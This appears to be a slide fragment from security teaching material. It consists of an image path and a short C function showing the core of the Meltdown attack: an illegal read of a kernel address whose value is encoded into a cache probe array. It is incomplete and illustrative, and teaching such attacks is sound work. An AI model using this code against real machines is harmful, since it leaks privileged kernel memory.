 void meltdown(unsigned long kernel_data_addr)
{
  char kernel_data = 0;

  // The following statement will cause an exception
  kernel_data = *(char*)kernel_data_addr;
  array[kernel_data * 4096 + DELTA] += 1;
}